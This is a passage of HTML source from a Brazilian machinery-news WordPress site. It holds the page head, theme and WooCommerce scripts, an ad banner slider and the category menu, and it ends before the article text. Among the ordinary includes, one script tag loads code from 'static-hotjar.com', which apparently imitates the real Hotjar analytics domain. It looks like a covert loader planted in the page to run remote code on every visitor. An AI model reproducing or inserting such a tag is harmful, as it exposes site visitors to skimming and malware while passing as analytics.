var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/flowpaper-lite-pdf-flipbook/assets/lity/lity.min.js" id="lity-js-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-48HYJHZLSS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["eaemaq.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-48HYJHZLSS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://eaemaq.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eaemaq.com.br/wp-json/wp/v2/posts/1453" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eaemaq.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://eaemaq.com.br/?p=1453' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://eaemaq.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feaemaq.com.br%2Fnoticias-de-produtos%2Fdynapac-pl2000-fresadora-de-alta-capacidade%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://eaemaq.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feaemaq.com.br%2Fnoticias-de-produtos%2Fdynapac-pl2000-fresadora-de-alta-capacidade%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.160.1" /><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="google-site-verification" content="hYx4D_cXme38nrobU5pzbxp2NUui0dt6U7fcDSIpbCA">
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
	.e-loop-item .elementor-widget-container > a{
		width:100% !important;
		min-width:100% !important;
	}
	
/*LOOP PRODUTOS*/
.jet-checkboxes-list .jet-checkboxes-list__item .jet-checkboxes-list__label{
font-size: 16px !important;
    text-transform: uppercase !important;
    line-height: 1.4 !important;
}
	.elementor-post__meta-data{
		display:none !Important;
	}
/*ARQUIVOS DO MARKETPLACE*/
	#slider_main .categoria_slide {
    width: 100% !important;
    height: 250px  !important;
    object-fit: cover !Important;
}
	h2.h2_slide{
	padding: 15px;
    font-size: 20px;
    font-weight: 600;
    text-align: center;
}
p.p_slide{
	text-align: center;
    font-size: 16px;
    font-weight: 600;
    color: #0f128c;
}
	
/*SLIDE MOBILE*/	
	@media (max-width: 767px) {
  .slick-list.draggable {
    max-height: 235px !important;
  }
}
.contida .elementor-54292 .elementor-element.elementor-element-715a7b0 img{
	 object-fit: contain !important;
		}		

.banner_inferior_2 {
		    max-width: 300px !important;
	}
.banner_inferior_1 {
		    max-width: 300px !important;
				padding-top: 10px !important;
	}



</style>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2706725199706673&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->
<link rel="icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-180x180.png" />
<meta name="msapplication-TileImage" content="https://eaemaq.com.br/wp-content/uploads/2024/06/cropped-cropped-icone_eae_maq_novo_big-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-post-info__item--type-date {
    display: none !important;
}
		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-1453 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child theme-smart-mag woocommerce-no-js no-sidebar post-layout-modern post-cat-49 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-72636 elementor-page-27010">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
	<a href="https://eaemaq.com.br/produto/assinatura-anual-06-edicoesbimestral/" class="ts-button ts-button-alt ts-button1">
		Assine	</a>

	<a href="https://eaemaq.com.br/anuncie-na-eaemaquinas/" class="ts-button ts-button-alt ts-button2">
		Anuncie	</a>

<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://eaemaq.com.br/" title="Eae Maquinas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" class="logo-image logo-image-dark" alt="Eae Maquinas" width="300" height="69"/><img src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas_300px.png" class="logo-image" alt="Eae Maquinas" width="300" height="69"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<div class="h-text h-text">
	<div id='slider' class='super_banner_home'><a  class='control_next'>></a><a  class='control_prev'><</a><ul><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2022/10/2087-YAN-052-Anúncio-Banner-Site-EAE-Out-Igor-S-v01B-rr.jpg);'><a href='https://www.yanmar.com' target='_blank'><div style='width:100%; height:145px;'></div></a></li><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2025/05/BANNER-LINK.jpg);'><a href='https://pt.lbxco.com/' target='_blank'><div style='width:100%; height:145px;'></div></a></li><li style='background-size:contain !important; background-repeat:no-repeat; background-image: url(https://eaemaq.com.br/wp-content/uploads/2022/12/Banner.png);'><a href='https://www.grupoht.com.br/borracharia/' target='_blank'><div style='width:100%; height:145px;'></div></a></li> </ul> </div><style>
	#slider {
  position: relative;
  overflow: hidden;
  margin: 20px auto 0 auto;
  border-radius: 4px;
}

#slider ul {
  position: relative;
  margin: 0;
  padding: 0;
  height: 200px;
  list-style: none;
}

#slider.super_banner_home ul li {
  position: relative;
  display: block;
  float: left;
  margin: 0;
  padding: 0;
  width: 800px;
  height: 145px;
  text-align: center;
  line-height: 300px;
}

a.control_prev, a.control_next {
    position: absolute;
    top: 26%;
    z-index: 999;
    display: block;
    padding: 1% 1%;
    width: auto;
    height: auto;
    color: #fff !important;
    text-decoration: none;
    font-weight: 600;
    font-size: 18px;
    opacity: 0.8;
    cursor: pointer;
	background: #0f128c;
}

a.control_prev:hover, a.control_next:hover {
  opacity: 1;
  -webkit-transition: all 0.2s ease;
}

a.control_prev {
  border-radius: 0 2px 2px 0;
}

a.control_next {
  right: 0;
  border-radius: 2px 0 0 2px;
}

.slider_option {
  position: relative;
  margin: 10px auto;
  width: 160px;
  font-size: 18px;
}
</style><script>jQuery(document).ready(function ($) {

    setInterval(function () {
        moveRight();
    }, 11000);
  
	var slideCount = $('#slider.super_banner_home ul li').length;
	var slideWidth = $('#slider.super_banner_home ul li').width();
	var slideHeight = $('#slider.super_banner_home ul li').height();
	var sliderUlWidth = slideCount * slideWidth;
	
	$('#slider.super_banner_home').css({ width: slideWidth, height: slideHeight });
	
	$('#slider.super_banner_home ul').css({ width: sliderUlWidth, marginLeft: - slideWidth });
	
    $('#slider.super_banner_home ul li:last-child').prependTo('#slider.super_banner_home ul');

    function moveLeft() {
        $('#slider.super_banner_home ul').animate({
            left: + slideWidth
        }, 200, function () {
            $('#slider.super_banner_home ul li:last-child').prependTo('#slider.super_banner_home ul');
            $('#slider.super_banner_home ul').css('left', '');
        });
    };

    function moveRight() {
        $('#slider.super_banner_home ul').animate({
            left: - slideWidth
        }, 200, function () {
            $('#slider.super_banner_home ul li:first-child').appendTo('#slider.super_banner_home ul');
            $('#slider.super_banner_home ul').css('left', '');
        });
    };

    $('#slider.super_banner_home a.control_prev').click(function () {
        moveLeft();
    });

    $('#slider.super_banner_home a.control_next').click(function () {
        moveRight();
    });

});    </script></div>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-td-demo-header-menu" class="menu"><li id="menu-item-13574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13574"><a href="https://eaemaq.com.br/">Notícias</a>
<ul class="sub-menu">
	<li id="menu-item-4597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-4597"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/">Notícias do Setor</a></li>
	<li id="menu-item-4598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-4598"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/destaque/">Destaque</a></li>
	<li id="menu-item-4599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-4599"><a href="https://eaemaq.com.br/categoria/noticias-sobre-entrevista/">Entrevista</a></li>
	<li id="menu-item-4601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-4601"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/video/">Video</a></li>
	<li id="menu-item-4600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-4600"><a href="https://eaemaq.com.br/categoria/noticias-sobre-dica-tecnica/">Dicas</a></li>
	<li id="menu-item-4602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-4602"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/comparativo-da-edicao/">Comparativo da edição</a></li>
	<li id="menu-item-4603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-210 menu-item-4603"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/materias-de-capa/">Matérias de capa</a></li>
</ul>
</li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/">Eventos/Feiras</a>
<ul class="sub-menu">
	<li id="menu-item-5052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5052"><a href="https://eaemaq.com.br/categoria/noticias-sobre-eventos-e-feiras/eventos-feiras-online/">Eventos &#038; Feiras online</a></li>
</ul>
</li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom current-post-parent menu-item-has-children menu-item-44"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/">Produtos</a>
<ul class="sub-menu">
	<li id="menu-item-72850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72850"><a href="https://eaemaq.com.br/categoria/noticias-do-mercado/agricola-noticias-do-mercado/">AGRÍCOLA</a></li>
	<li id="menu-item-4113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-4113"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/colheitadeiras/">COLHEITADEIRAS</a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-24 menu-item-4115"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/agricola/pulverizadores/">PULVERIZADORES</a></li>
	<li id="menu-item-4114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-4114"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/plantadeira/">PLANTADEIRA</a></li>
	<li id="menu-item-4116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-25 menu-item-4116"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/">CONSTRUÇÃO</a>
	<ul class="sub-menu">
		<li id="menu-item-4117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-4117"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/pas-carregadeiras/">PÁS CARREGADEIRAS</a></li>
		<li id="menu-item-4118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-4118"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/motoniveladoras/">MOTONIVELADORAS</a></li>
		<li id="menu-item-4119" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4119"><a href="#">MINICARREGADEIRA</a>
		<ul class="sub-menu">
			<li id="menu-item-4120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4120"><a href="#">DE PNEU</a></li>
			<li id="menu-item-4121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4121"><a href="#">DE ESTEIRA</a></li>
		</ul>
</li>
		<li id="menu-item-4125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-28 menu-item-4125"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/miniescavadeiras/">MINIESCAVADEIRAS</a></li>
		<li id="menu-item-4153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-26 menu-item-4153"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/escavadeiras-hidraulicas/">ESCAVADEIRAS HIDRÁULICAS</a></li>
		<li id="menu-item-4154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-32 menu-item-4154"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/tratores-de-esteiras/">TRATORES DE ESTEIRAS</a></li>
		<li id="menu-item-4155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-4155"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/">ROLOS COMPACTADORES</a></li>
		<li id="menu-item-4156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-4156"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/">USINAS DE ASFALTO</a></li>
		<li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-4157"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/">VIBROACABADORAS DE ASFALTO</a></li>
		<li id="menu-item-4159" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-49 menu-item-4159"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/">FRESADORAS</a></li>
		<li id="menu-item-4158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-4158"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
	<li id="menu-item-4160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-52 menu-item-4160"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/">IMPLEMENTOS</a>
	<ul class="sub-menu">
		<li id="menu-item-4163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-237 menu-item-4163"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/">ACESSÓRIOS MINICARREGADEIRAS</a>
		<ul class="sub-menu">
			<li id="menu-item-4165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-238 menu-item-4165"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-minicarregadeiras/garra-para-tronco/">GARRA PARA TRONCO</a></li>
			<li id="menu-item-4164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-106 menu-item-4164"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/rompedor-hidraulico/">ROMPEDOR HIDRÁULICO</a></li>
		</ul>
</li>
		<li id="menu-item-4161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-56 menu-item-4161"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/acessorios-para-escavadeiras/">ACESSÓRIOS PARA ESCAVADEIRAS</a>
		<ul class="sub-menu">
			<li id="menu-item-4162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-130 menu-item-4162"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/cacamba-britadora/">CAÇAMBA BRITADORA</a></li>
			<li id="menu-item-4166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-4166"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-implementos/ferramentas-de-perfuracao/">FERRAMENTAS DE PERFURAÇÃO</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-33 menu-item-4167"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/">LOGÍSTICA</a>
	<ul class="sub-menu">
		<li id="menu-item-4168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-4168"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/manipuladores-telescopicos/">MANIPULADORES TELESCÓPICOS</a></li>
		<li id="menu-item-4169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-4169"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/empilhadeiras/">EMPILHADEIRAS</a></li>
		<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-161 menu-item-4170"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/">CAMINHÃO</a></li>
		<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-4171"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao-guindastes/">CAMINHÃO GUINDASTES</a></li>
		<li id="menu-item-4172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-4172"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/guindastes-fixosgruas/">GUINDASTES FIXOS(GRUAS)</a></li>
	</ul>
</li>
	<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-38 menu-item-4173"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/">MINERAÇÃO</a>
	<ul class="sub-menu">
		<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-4174"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/carretas-de-perfuracao/">CARRETAS DE PERFURAÇÃO</a></li>
		<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-43 menu-item-4176"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/">BRITADORES</a>
		<ul class="sub-menu">
			<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-243 menu-item-4177"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/britadores/de-impacto/">DE IMPACTO</a></li>
		</ul>
</li>
		<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-4175"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-mineracao/caminhoes-fora-de-estrada/">CAMINHÕES FORA DE ESTRADA</a></li>
		<li id="menu-item-4179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-244 menu-item-4179"><a href="https://eaemaq.com.br/categoria/peneira-moveis/">PENEIRA MÓVEIS</a></li>
	</ul>
</li>
	<li id="menu-item-4180" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-cat-44 menu-item-4180"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/">RODOVIÁRIO</a>
	<ul class="sub-menu">
		<li id="menu-item-4181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-161 menu-item-4181"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-logistica/caminhao/">CAMINHÃO</a></li>
		<li id="menu-item-4182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-4182"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/rolos-compactadores/">ROLOS COMPACTADORES</a></li>
		<li id="menu-item-4183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-4183"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/usinas-de-asfalto/">USINAS DE ASFALTO</a></li>
		<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-4184"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/vibroacabadoras-de-asfalto/">VIBROACABADORAS DE ASFALTO</a></li>
		<li id="menu-item-4185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-49 menu-item-4185"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticia-rodoviario/fresadoras/">FRESADORAS</a></li>
		<li id="menu-item-4186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-4186"><a href="https://eaemaq.com.br/categoria/noticias-de-produtos/noticias-construcao/retroescavadeiras/">RETROESCAVADEIRAS</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-23364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23364"><a href="https://loja.eaemaq.com.br/">Loja Online</a></li>
<li id="menu-item-3328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3328"><a href="https://eaemaq.com.br/todas-as-revistas/">Revista online</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://eaemaq.com.br/" title="Eae Maquinas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas187_55px_branco.png" class="logo-image logo-image-dark" alt="Eae Maquinas" width="300" height="69"/><img src="https://eaemaq.com.br/wp-content/uploads/2024/05/logo_eae_maquinas_300px.png" class="logo-image" alt="Eae Maquinas" width="300" height="69"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>

<div class="main ts-contain cf no-sidebar">
			<div data-elementor-type="single-post" data-elementor-id="27010" class="elementor elementor-27010 elementor-location-single post-1453 post type-post status-publish format-standard has-post-thumbnail category-fresadoras category-noticias-de-produtos category-noticia-rodoviario" data-elementor-post-type="elementor_library">
